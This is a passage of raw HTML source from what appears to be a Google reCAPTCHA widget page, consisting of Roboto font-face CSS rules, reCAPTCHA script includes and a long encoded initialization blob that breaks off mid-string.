  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="5Z7hRKTFmc1CxobsRAVU8g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="5Z7hRKTFmc1CxobsRAVU8g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="5Z7hRKTFmc1CxobsRAVU8g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w6vCvcOvwqwewr8hW0TCuMO+JB4WwpvDo8KuZjQlesK+EHzCn1oWwrsIGMOBw7gwwpV3NVpFExYEw7oXI8Kgw5zDty8cbibCkMKGdFrCtsOhw4dQNSd/Al7DhUbCtsKZw6PDmcKUAsOQw7gWw6jCt8KvPcOdT8OGHU1fw59OIsOLwqBxw4vCgkXCpMKLCcKvwrvCk2rDgHzCrsK/SGRFwp82bSrCiVDDhxDCncKMECRQwqfDvEPCkcOzw6fDlcKYBzsBV8OXworCjynDhcKVIUFyw6AMwonDi0PDvjthFMOpw5TCuMO/ME/DpcKCTDvDq8OTQwXCjMOZSVzCtXs6DcKJWsOLwrvCjMKcwpTCiFfDh8KJwqBBRcO1wrFkwqfCmkDCizHDjcKxIRbCsD/CsMOtIETDlMOgw7nCgW9aLsONVBHDhsKpfcONdMKUw5EAwpFUwo3Cj8KxwqDCmcKKwooRwq7CicO5wrvDqXfDtH5CHCp/QypWw7lgOcOrwoRWwrjDh1wfE3jCs2oUw7Umwpd5w6TDuRzCmX8Tw6zCr2sDwpDDgyrDq0FZwqd7w6Qcw6ArTGzCt8KkUMO4wpbCisOVwpxbwpRMdhwNaShgVVHCsxETf8ORw7jCsh0/FQ/DtjIuScKRw7LDjMKIQcOUw65Cw7Y8wpXCsTZ9w4R3NwxmaDdIP8OXGsOMwqB2wp3DtcK/wpdrEcKuwodRF8O+wqI7Py4zwpx+w7HCm8O7MsOOwovDt8Onw67CmMOtZ08mPT7CgQN6LMOdwqLDiCvDhy/DggTCu8OgwqU0LwDDmm3DuMKIXMOaw5MDw7kSw7TCg8O/wppjbyvCkx9PcD0MwrDDscKnBsOowq7Csy5rwrsXExvDhsOmUMOeG8K2asKxw6/[base64]/DoMOQw6LDh2cIw7vDq8KRwoPDgnzCnsKBw73DjMO3TcKMMy4VBMOLfncCG3Qaw61Aw6rDtxvCt1LDtsOpPizDnD7Di8OsGcKlwr/ClsOOwrIhw4HDnFjCknI/cG81w67DikbDjsKnw4vCrsOMT8OGw48mDFdnwrMQMH1BACJfNMOLOlfDqMKPQBMqwrY/[base64]/DsK9w7DDhcKJwo0DN2hTwq/CqcOHIMORPxgtw44uw7/Drzwww5PCr8KnwpbDqcObw4coIWZxE8OnUcKZw5fCoMOPECbDtsKVw6g5WcKrwrl8w7Qbw73Cq8OnH8OtFGxJQMKmSTHCucKnAX9Qwq8Pw7pCQsOtGsKhaTZCw784w4zCt8KHIgPCisK1wqbDhVQ+JcOpTXMRHsOzEibCpsO9ecKkP8KwcnHDnCrCt8KeTF4iFyd/wqgaQDdnw7rCsA3CpCPDqwHCnQlMPsOMWVg0w4NUwq3CvsK1wozDoMKMUiB7w6/[base64]/OcK3w449WsOdYD7CnwlMwpIyw65SRB0RS8KDWcKOwqQRe8KCHcOYQl8nwoTDqBnCicK3wrtWCkcSdQ07w53DlMKnw6/CvsK3UmLDtDJka8KzwpEXOsOFw4fCnTsWwqfCnMKsFghNwoszccOOBMKwwrR2HGHDmW5ma8OcPybCrsKHPcKpQXDDtXfDm8OOdyEYw4xlwpvCsy/[base64]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[base64]/w4vDj8KYKUMawrXCosOfwo/DnSBmw5jDkcK9w7XClWckwroFZsKDVCbDpsKXw7I4AcOHGEfDhFN2IwZZdcKMw5RuBiHDpGrClQluHm89FS/Dh8OvwrLCtHDClRQjagMhwq0jClECwq7Ck8KswrxHw6xdw5zDv8KSwpAOw7MywqDDoRXClXrCrsKWwqrCoB3CnGDDuMO1wrYtwqdtwpxFZsO0wr7Csw0sWMOxw6xFV8OJPcOWbMK/Ui5xLsKJFcONbw15Y19yw69Aw67Dp3AeS8KrGkwWwp5rOELChTjDl8O0wroKwpPCtcKiwq3DllDDgk4XwrIne8Ozw6hDw5/Du8OFMcKpw6fCuCAqw54LKsKgw4QMSnwbw4/DnsKnAcKew7gef3/CkcOKbsOowovCiMK7wqgiBMKYw7DCtcK+RMOnRB7Do8Ovw7TCvz3Dkg/CscKgwrnCmMO8WMOdwpvDmcOfbiXCm2bDvnbDv8Ofwql7wrTDswQjw7ZRwphfSsK/w4/CsyfDlcOWGMKoNmFeEsK0RhPCtsO4TiJHL8K3FsKVw7VVwqnCjxxIDMO5woppYyPCscO8w6zDpMKCw6d4w4DCqWoOacKPw65vewfDlMKKdsKLwrzDqcOkbMOSMsK4wq5NEzI0wo/[base64]/[base64]/w7bDqXzDohzDiMO6dMKRHMKIPC5rw6PDimrDt8OLF8OlM8OBPTAbY8OeWcO0QwnDjyRqTsKuw7PDjMOzw7/DpW4Cw7wyw5sgw4FWwrbCiyLDvQUOw5vDtAbCgcOyeh0gw5wAw58ZwrI8LcKFwpoMMsKLwoPCq8Kpf8KEfSldw7PCt8KqIh5SNHHCusOpw7LCqw7DsDHCgsK0FTDDr8Otw7fClQ8Uf8O+wqA/[base64]/DosK4AcKjC8OywrLDsV/Diwpfw6jDty7Cj8KJwq06XMOHw7BXw7sawpPDssODw4vDqMKBfcOFbwVLO8KgJVwnb8Kjw6LDvmvCjMKRwpHCgcOPBBTChxcqcMOrNz/Cv8OLJ8OHbmTCpcKsdcKIA8KYwpPDgh8kw4Aow4bDtsOowqkuVV/DkcOgw7o7FAlFw4JqCcOdLwvDscOXQ1x7w6PCr1IOaMOAemfDlcOFw4vCkDLClUTCtMOlw5/CoFISUMK2H1PDjmTDg8KZw453wrPDoMO5wrgUMFzDgiASwqcADcOOQlxZaMKYwq15aMO3woLDnMOPEFDCpsKDw7DCuB/DuMK7w5nDg8KVwrI1wq1fFEhQw47Cry5eWsKSw4jCu8KeHsOuw7vDnsKKwrYVV3xVTcK9IsOEw54WKsOWY8OsFMOowpLDv3rDnS/[base64]/[base64]/[base64]/BcK+csOTKHDCrBHDmT5Hw7TCuS9AK3/CosOOAcOjw5c7w6ofdsOpwqLDt8K9Oi7Ciihnw5XDki7DunEswqwew5bCplJkSy86w5PDsxlPwoDDtMO1w5hIwp8Iw5fCgcKUNjYxICPDqVBUUMO3NsOcXgnCmsOnXg1Lw47DucONw6vCvn/DlcKLbUIQw4t7wpzCoGzDkMOTw53DpMKTwrnDpsKpwpt3d8KsLlNNwqBKfFRqw6A6wo/CgMOqw4JvLsKyL8KACcKyIhTCk1nDgEAGw5jCs8OJRwUmAW/DhxhjBHvCl8ObWmHDsXrChnvCuCkIwptlLxPCs8OjGsKawo/Ck8O2w53DiVd8LMKwdGLDtMK/[base64]/DiV46UnTCuypZwrIEPMOcw78Iw7ZKwq8/w7Qzw6huOsO8w7gIw7rDlj95MzbCisK+Z8OeOMOdw6AkJMOpQwPCpVcQwp/ClSnDlWl6wrUTw4oLHDUcISHDuhvDqsOXOsOAcRXDj8OFw5EpLzVRw6DDvsKcBinClxEjw5HDscK2w4jCh8K9WcKlRWlBQjB1wpoOwrxDwpMqwpHCkVvCoGTCoxUuw5rCln57w4xYRQt4w5rCmDPCssK5ADNsIkbDkHTCgcKqN0zCgMO/w5kVLhIYwpcyVcK1N8Kgwo1Sw4suS8OoMMKfwpZawqrCqknCncKTwqUqTMKCw41QYGTCrF5cHsOdZsOBFMO0TsKuT0HDvD/ClXrCkmPDih7DgcOrw6pjw6NTwoTCpcKaw7zCrF84w4waPMKNw5/[base64]/w5URZl8jcyo9wpcFwrDDqTlBKsOHZjrDlj7CjnnDhsKQK8KRwrpCcxIvwpY2XXgVRsKhVUANwrjDtzRvwpB9TMONHzMrS8Ojw5nDkcOOwr7Dq8O/S8OMwrsoQsKZw5HDl8K9wojDuxoqXTnCs156wrjDjmXDqRN0wp4+P8K8wrTDvsOswpTCqcOCCiHDogQVw4zDi8ONE8Osw48/w7zDq2nDow/CnlvCjEQYScKWRi3DvwFXw5LDuFI0wp5Yw6UBbE7DuMKuUcKbT8KHR8OcbcKIbMO/WS1cPcK5VMOsEF5Aw6zCpjzCiHHDmRPCoGbDpEljw5UROsOjbn44wp/DuSBiClzCt14zwrLCi13Dj8K7w4PCrkgLwpXDvw4Pw5/CjMOvwpvDisOxH0PCpcKCMBE+wpwRwodHwoHDrWrCrgPDnmRWe8O9w5dJUcK1wqwyeUXDncOQEBl2JsKoworDoQ/ClnEULF9Sw47CqsO0RsOAw45Kw51ZwpQnw6lnNMKAw4HDqMOrBn/DrsOtwqnClMO8FHfDocKSwr3CmEPDjn/Dr8KhGhIlfcKGw6lZw5fDrUXDvsOOC8K1Th7DunjDvcKVIcOeCFkQwqIzWsOIw5QvL8OgGhIswp7Cn8OtwpBfwo4USmTDhn0PwrjDnMK5wpLDv8KPwo12AhnCksKZdGhUwpfCk8KrIS5LH8OKwpvDnQ/[base64]/FE7CoMOiwpjCqMOgYsORwrgmM8O5wqLCucK4w5pkDcKWdcKaTAfCi8OWwqU9w5JSw5jDmEPCl8OSw57DvwjDosKdwo7Du8KDYsOCTFV8w77CgxYFb8KAwonClMKqw6rCr8K3RMKuw5/ChsKBCMO8woXDlsK5wqbDjmsWARcaw4XCvhbCgXoqwrZbNDJRwq4FdMO+wpoEwqfDs8K2OcKNIH5GRX3CiMOQNAlqVcKqw7gzAcOIw73DsnohQMKZN8OOwqXDuxnDusObw59vHsKbw7/DuQhQwo/CtsO1wok7LCVKXsOFbzbCvn8Nwp0Kw4XCji/CtAPDjcKAw6VTwq/DtETCmMKQwpvCsj/Di8KJT8O8w4gHdS/Ct8KNZzomwpl3wpHCqsKSw43Dg8OsUcKAwpd/WhzDi8KlZMKBY8OvKcOQwqLClw7ClcKYw6fCq1RUMAkuwqJUVSfCnMKpS1VIBGNow5Jfw6zCu8OnKj/[base64]/CtQ5/w6/Dg8KBw7wkCcKUw77Dj8OLFcOvw6nDgBPDqTwbbMKqwokpw6pdFMKXwq83TMKkw7vCvFlRGnLDiB8JDVVTw73Ch1HClcK9w7jDl19/GMOYRC7Cjw/[base64]/DvB/Ds8O6w5nDlsKUw4oeIigYCGl2QFrCvwPCp8Oaw67DrsKKbcKGw59INRDCvkVxSQjDo35NSsK8GcK+PhTCvFfDqRbCv1vDnBfCjMO6JVxrw5jDgMOzI2HCkMOJQcKLwpZzwpTDo8OPwo/CicO1w5zDicOWDcKPcFnDksKXQVggw7/DnQTDksKgLsKWwqtYwoLCgcObw7oEwoHCt2lTHsKcw54NI0QldUs2TVYYScOLwoVxcx3Dv2vCvQt6Oz3Cm8K4w61LTDJCwrAYWG1CMxF5w64lw6U2w5dZwrDCmTzCl0TCk0jCjQXDnnRxHB8TVnjCmCghBMOUw4/CtkDCgcK7LcOuYsOxwpvCtsKkDsKDw4J5wp3DtnbCpsKYfzUOIBcAwpUNKjgWw50mwrtWAcKLCMO4wq88MhLCiBLDkETCucOZw4NPexsbwrXDq8KVBMO/JsKQwobCn8KbU2VvKDTCnGnCqcK6ZsOmasKqLGDDsMKlUMKqcMKvMcOJw5vClSvDjVYgeMOiwo7Dl0TDkS8Mw7fDj8ODw7TCu8KUIkTDhsKLwo4gw7TCm8O6w7bDkUvDu8K3wrLDihzCisOxw5/[base64]/Dk2fDtksNw7PCpsOiwqcww7/CgMOdeMOFEcKyw7XCkcOHHC0/[base64]/HcKiw5MuwofDksKuamLDpVYEw7cewpvCvndQwoFtwpMwKmHDvEV9KmgPw5PDl8OvRMK0PXXDicOBwrBLw6/DtsOgfsKMwpx2wqkXEGAwwqxWUHzCujTCpA/[base64]/[base64]/DiU5Ewo9yw4daw5nCjsKawpzDkXTCt0fDgsOcATDDjX/DgMOML11Ow6N/woPDpsO/[base64]/OCLDsMOGT8OrfMObwosPZcKmwrPDhUxawosKABthE8O8c2nCp1EkJMODZMOIw63DpifCsGvDk0cmw7/[base64]/DusKkTwQbAwhsc8OCFsO8BcKwezPClsO5cSzDq8KQKcK/w4/[base64]/ClFnCmMK9wrhzCgstwrVjfz/ClUzCqcK8AngtwprDkEs6SVhbUk4UGDfDhQM+w6wfw5drF8K0w651bMOlVMKMwppFw690dSFNwr/Du2A7wpZvOcOQwoY3wq3DjQ3CpRkIJMO7w4Rrw6FHBcKCwonDrQTDtQ/Dk8OVw6nDq1BrQy96wpDDjAY5w5fCjgrCon/CllYFwoR5e8KAw7AgwptGw54GA8Ojw6vCssKMwoJiWkbDgMOYfDUkL8KkS8O+CB/DqMK5B8KcEDJTc8KVYUrCjcOew4DDs8OMNzTDvsO1w4nCmsKaPRR/[base64]/Ch2rCnMKvHxDCojpzT8O6cgHDn3cWZ8K9w59PMXxWS8Oxw7l8M8KIIMOvNCZBKnrDsMO+b8Ohal3CoMOyPWvCiwLCp2s3w7LCjToGbsO/w57DqHI+XQMiw6fCsMOvPiRvMMOyD8O1w5nCn1XCo8OtE8OXwpRBw5HCtsOBw6HDtwfDlHzDmMOMw5zDvGnChGrCtMKEw7M8w4BNwrdKSTF5w6bDlcKnw65pwoPDi8KfAcOywrkdXcOqw4QCYk7ClV0hw7Fqw41+w4xnwqzDucO/DmvCukXCuBPCqzXDjsKFwpfCjcOZRMOOcMOLaFY/w5Vsw5rDlj3DksOBOsOxw6Rew5bDvwxyPDXDiy/[base64]/CgsOew5zCg8KzXsKCw4zCkWlEWMONwqvCtcOuHmnDlWEhFcOpJ0xOwpPDlcO0awHDr2g6DMO/[base64]/ClsOnN8Ohw7UbwovDsMKYG8O3w4vCnMK+acKTA3LCthHClw4+f8Kxw5nDj8O6w6Fyw68EM8Kww5FmEhjDsSxiEcO/L8KRURM4w4BTRsKxR8KXwrDDjsKrwqd4QAXCnsOJwrvCqhHDqBPDjcOKGcOlwpLCjjjCkD3DrGrCg1Mxwo4IVsOWw6TCqsOew6xkwoLDmMOLNQ9uw4hqasO9XVZawosIw4fDuXxwek/CoRvCr8K9w4Z8VcOcwpwsw7wgw4rDtMKoLzV7wo3CsHAydcKxH8KII8OywofCpwsbbMKWw7DCt8O8Pklyw5bDicKOw4ZOU8KPw57CuAIpc2fDjwfDqsOjw64NwpXDlMKfwqfCgDrDlAHCkzbDpsO/wrFjw4RkesK/woxIFzszQ8OjP09xesKswoBswqrCqg3DkyjDol3DrcO2wpXCgknCrMKWwrjCizvDt8O4w4/[base64]/ChTUWwp08McK9w4HDmMKDUcK7K2vDrsKEw4/DvQZ8XVICwrYlC8KwAcKYRzXCg8OLw7TDhsOwLsOBAmc6I2lOwqPCpQMlwpjDhnrCkktqwqzCkcONw7nDjzTDicK9H0ETN8KKw6fDglRjworDksOhwqfCrsKzFTfCt0ZKHSRDKB/DgWzCp2LDl1kzw7UQw73DkcOCR0F5w6nDrsO9w4ISD3/DgsK/[base64]/[base64]/AMORIRlKSwJJwpLCghVNw47Dj8OKf8OBw5zDqVVAwr5WbcKVwoMsGAJoLyzChXrCu2VLY8O8w45QUMOuwowEBj/Cn0M0w5LDuMKqI8KJEcK5OMOrwoTCrcKgw7kfwpISPsOTclLCmFRyw57CvirDigkgw7orJMOiwo9kwo/Dl8O0woB+HChXw6XDt8KdR3rDlMKsb8K8w5oEw7AsHcOsHcOzDcKuw4IUIcOgFhbDk00/Xwktw6TCoTkhwp7DvMOnMMKEfcOpwqDDtcO5M1bCiMOKKkIaw7/CmsOpNcKkA3/DkcKRQzbDu8Kewptrw7VtwrDDmMK7VWVfBsONVHvCvEdRBsKZEC7Ci8KqwoJ4aRnCnULCqFbCpRbDjjcuw4xpw4DCrHrCqw9ubsKaX3shw7/[base64]/CokHCvgrDkcKWw7QudWHDjsOXAcOewpFIKlTDm8K4YcKlw7HCvMKvZMKmGDgVVMOoMnYiwo7CpsOJMcOQw6oCBMK1AAkLQF4SwoJ4YcO+w5nCj2bCoAjDmFQYwobCq8O1w4jCgsOVQcKab2M5wqYUwpYUY8KpwpFmAAtTw7N7QX0ELMOmw5/[base64]/Dvi7Dl8KIM8KAw4fDuR9nQ0fCmmbDvETDr8OCHcKSw73DvDrChnLCo8ObSgUYbcObIsKyT1UiLTAMwq3CrEtPw5TCnsK9wrAMw6TCj8KOw7cLOWobbcOlw7jDsDVNB8OxWRwTICA2w5cTBMKnw7LDrRJsP0NxIcO7wrgowqQQwo/CksO9w7EHbMO5Y8OYPQHDg8OSwphXdsK/[base64]/w70NwrM1Y8OYw6NJZSMfGFxVecK5bzRvI152wqbDrcK8w4Uiw6R9w4AswqdnM01RKX3DrMKzwrA/ZULDs8OVY8KMw5jChsOOYMK2YBvDskHCpXsuwq/CmsOSZSjCicOWb8KcwoAgw7XDtT0ewopaMUEZwq7DuHvDr8OGCcOQwpHDnMOOwoDChxzDmsKWWcOwwqYXwprDr8KJw4rCtMKDacOmf0hwQcKbAATDjxDDlcKLPcOKwr/[base64]/[base64]/w7XDgcKnNsOQYn9PecOvw7MPKV3CiMK1B8K2wp7CkjNgGcO9w589TsKww70/VC9swrd/wqPDl3daFsOEwrjDqMOnBsKDw6huwqpBwo1Yw4ZWByICwonChcO9eyHChhouTMO1GMOTbcKhw7gtKRvDpcOlw7PCsMKsw4jCuCLCrh/[base64]/CvQFCwonDgy3CpcKrJBDClkbCrsOOCsOONjYEw6RQwpdXJ07DkB9iwp5Pw69zNSgQK8O5XsOtcMKaAcKgw6Fqw5bCtsOJDX/Dkjh/wpNLK8Oxw4/DlnRkUmPDngDDgF5Aw6XCkgoOf8OPfhLCkX